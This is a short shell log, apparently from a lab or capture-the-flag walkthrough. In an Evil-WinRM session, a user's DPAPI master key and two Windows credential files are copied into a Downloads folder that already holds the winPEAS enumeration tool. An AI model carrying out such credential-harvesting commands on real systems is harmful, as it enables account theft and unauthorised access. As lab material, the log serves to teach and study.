 *Evil-WinRM* PS C:\Users\steph.cooper\Downloads> copy C:\Users\steph.cooper\AppData\Roaming\Microsoft\P
rotect\S-1-5-21-1487982659-1829050783-2281216199-1107\556a2412-1275-4ccf-b721-e6a0b4f90407 MasterKey
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> ls
Directory: C:\Users\steph.cooper\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/5/2025 11:59 PM 10166784 winPEASx64.exe
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> cp C:\Users\steph.cooper\AppData\Local\Microsoft\Crede
ntials\DFBE70A7E5CC19A398EBF1B96859CE5D CredFile1
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> copy C:\Users\steph.cooper\AppData\Roaming\Microsoft\C
redentials\C8D69EBE9A43E9DEBF6B5FBD48B521B9 CredFile2
*Evil-WinRM* PS C:\Users\steph.cooper\Downloads> ls